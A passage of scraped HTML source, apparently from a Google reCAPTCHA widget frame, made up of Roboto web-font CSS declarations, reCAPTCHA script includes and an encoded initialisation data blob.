  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QVk0ywKuR8WD21vDDcQIog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QVk0ywKuR8WD21vDDcQIog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QVk0ywKuR8WD21vDDcQIog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8OnwqF+OsK0OMK1eWhKw7HDrwfDpMK/wpbCvU3Dvl/DoQoLaBsHewAWR8KuwrZgwrtGIxolw6TCrTJBw63CiVJ5wpAPE0jClUY3w5fCl8Kqw45SD3fCm0/Ds8KNJMKTwrDDjFw/IMK2wpnDrMK1I1klwo3CoMOuZ8OVwo7DqiTDkF0GfMK4wrXDocOFYMKWwqVVw4UcBF/CtsKkDCZ8Ki3CjUTDnsKyw77CmcOtw5/CmcOwZMKUwpHDphTDuR7Dm2InwpDDscKteMKrEcKeLFMdwrMOwpA6eAfDggl4w7vCijfCl2Z2wobDjTnDjUZUw6vDsmUOw5Arw67DrC7CoiQ/w7rConpjIHBtcWHDoiErKcOeTFXChcOgW8OcwpZEDcK9wobCpMOAw6TCkj/CnnguLCIaI2c/w6jDnCtbWDPCu2hUwp/CqMOiw6ZNOcO/wpnDuFYxDsKUJC3CnEbCoV49wqPCsMK+PSltw5nDhw7ChMONM8Kow5oJwrUjw5YdX8OYDcK8w5rDusKoCiB/w5bDnMKHw50Sa8Oqw4fCqx3CiMOXw54Mw4LDlsKAwrPCtcKuw7fDgMK7w7Z9w4zDv8OERHgydsKowqfDhMOPw60VNgIZwrt2ZXnCoSDDmMOGw4jCo8KhRcK7QjbDimsjwqcPw7RQwo7CjSTDpsO1Sy7DqWDDmsKgwr/DgCLDkkvClMOcwr9KEA7CqmMDwqZaw793w4tcJMO2Hx1aw4zCqMKQw63ClAjCkgjCg03ClW7CnQphV8OuKUdCB8K4wr7DgR47w7PCqgLDq8KXJsKLP0XDmcK5w6LCpyvDgjI+w5zCtTkRQ2pNwr9YMcOJBsK3w5bCpn7CjVbCtcKNWMKFBRpeRhwWw6/[base64]/w6YRwpx4wr9ZUQLDoMK8FDcoBCHCqMKXMMO2wrDDgMOQWsKmw4IAOMK+wqwjwq3CscK4WVlfwq0ew49mwrEow4/DpsKQYsKowpByXQ7CpGMOw6QLfSEEwq0jw4TDgMO5wrbDr8KOw7wHwq93DFHDqcKMwpfDuEXCoMOjYsKpw7XChcKnXcK9CsOkcgDDocK/cHTDh8KhLcOhdmvCocO6d8OMw6lvQcKNw5rCg217wok6fjsWwp7DsG3Dq8O9wq3DiMKDER9/w5/[base64]/[base64]/DlsOVwqrDn8KqO8KGw4zCog3ClsK0w6V6wrkLHUrDrhsCwrFVw49DLVhww6fCicKVGcKZXwvCh1xwwrPDh8OAw5DDgE1Gw4/DtcK5Q8KMUAhEVijDoWEXfMKuwqfDp2MyK19IWh7DiBDDtwE8wq0SLULCszjDoTNiNMOkwqPCmG/[base64]/CggfCocK3ZFF0wrZcwolYw5XDjMODfwU4w67CusKkwprDq8Kbw7fDucKgeELCvyANFsK7wr7DgGEjwppxZU/[base64]/DhsOTY8K5w4vDo8Klw65ZAsKfFMONw4YMwpBrw4RwwrhewqbDiMOPw7PDuGlFa8KIC8Kvw6dMwqTCm8KSw7kzYQliw4nDnUBeIwrCrnQsKMKqw51nwo/CuxxdwrHDggDDs8OqwrjDisOlw6rCpMKUwqREZsKlCRzChMOnM8KMUcKOwpYGw4jDs1AuwoTDnl1Iw63DsmxidAbDvlnCjcKkwobDk8OZw7BsK35+w4HCrMKZZMK9w6VowpLCmMOWw5PDmMKGHcO+w6rCtEY4w5QGAgo/w7gMZsOlRB5xw40qwr/Cnns5w5zCrcOSBmsOZRjDsA3CtcOPw5vCs8KOwrpVL2Ngwq7DggnCr8KIZWVcw4fCuMKrw7pbG1gTw67DpW7Ch8KMwrk/WcKTZMKrwqTDiV7DscOawqF8wpIkDMOww6dPVMKTw4DDrMKwwo3CvhnCh8KywqIXwp1CwqpHQsOvw6h3wovCrBRTOGDDk8KDw4B9axMnw7fDmBHClMK/w5EKw77DizvChyNYWxbDknXDrj8iMkrCjyTCgMOGw5vCscKbw7xTGsOZWMOvw6/DvibCl3XCpRDDgQHDv3fCqsOqw75twpEww6hbSBzCpMO/[base64]/[base64]/DpDHCq8KPH8OaKMKxw7NJw7bCtBkASMOOwrEHwo8xwrtXwoIPw4QdwpXCvsKwAk/Clg1lRTrClmzCnRkRZgcew4kPw6bDksO+w6kDCcOvLlpWBsOkLsK3WsKuwoxZwpd0a8KAGBh3w4bCn8OPwqHCoRR+RD7CnhBHecOaYDDDjGrCqC/Du8Kqe8OFwozCocOzR8K8UGLCqMKVwrI/w6lLfsOnwoLCuwjDs8K3MzwIwolCwrvCkSDCrT/CuQ1bwphBOQvDvcOGwpvDqcK2acOYwrzCngrDkD55Y17CsDcPal1dwrLCn8OBIcKCw50qw4zCqHbCgcO0BWzClcOLw5DCulk1w7RzwqjCmkfCnsOIw6glwr4iLiLDjDDCs8Kzw7I7w5bCt8KGwr/Ch8KjIgQ0wrLDhxtjBmHCvcK/McOBOMKzwptoX8KmBsKXwqAsGW1mEi9Rwp/DilHCnWMOK8OdcivDocKPOELCjMOmLsOIw6diHU3CphpxaBTDqUJIwqtcwrfDoG4Mw6Q8CsKATFwQBcOHw5YtwpNNcCtuW8OUw5kdVcKQb8KBY8OwSyPCvMO4w6hww7DDuMOzw4TDhcO8cgzDt8K3BMO+D8OFIVjDnD/DlMOEw5nClcOTw6Biw6TDkMOaw6nCocO9fCVKMcKLw5xSw7HCgyFKfFfCrlVSE8K9w53DqsOawok/[base64]/DgirCosOgET3DmS3DusKSwp1Ew5McXg/[base64]/[base64]/[base64]/[base64]/[base64]/DtMK2w5xTwpXDhUrCpsKKYsONBMOlw5XCtMK7woNLw5jCgGnCrcKTw67Dk3fCucOYdcOpScOvMTTCrsKlN8KBOGsLwo96w5nCg1XDtcOrwrNVwqxYAnhOw6DCucOuw4vDm8Kqwr3DmMKuwrEZwopzYsKIEcOGwqjDrcOnw7vDjsOUwqwOw7/Cnjd7T1QAZsOGw7k1w47CkTbDlj7Dp8O6wr7DthLCj8O+wppVwpnDjWHDszUow7RROMKLXsKEWW/[base64]/DuyHCl3g/fmZqw5nCuU1UZMOxw7gkwpzDvAkew6PCgQVBasORVsKSPMOzFsO/VFzDoAVFw5PCvxDChjJNa8OOw48vwrDDn8ONVcO4GXvDrcOITMOkXMKKwqLDrMKJGjx9b8OZw4fCvXLCt20NwrofZsK8wp/[base64]/[base64]/Ds8Oywo7DiMOXBxlRw4Bmw68YEMOwI8OmRMOqw4ZIEsKdJ1DCrnXDvsKjwq0kTFDCqBTDrcKYRsOuCsO/QcO+wroACMOpRG0YSQPCt0bCmMKGwrRlDFrCnT5xXnlsVz1CC8OewrfCmcOPfMORF2I9GWbCu8ONZsKsX8OGwpNaasKpwq4+AMOkwqlrNQ00a0UUcj8jF8K7bmTCl1vDslYyw6ICw4PCrMOuT24pw7FsXsKcwqbCoMKzw7PCh8O/[base64]/TsKSwqDCl3sKwqTCocKtwrY7AsK0wqZTU8KpAwvCn8K5GzzDiWvCrgzDiX/Dr8Onw5hEw67Dk1xw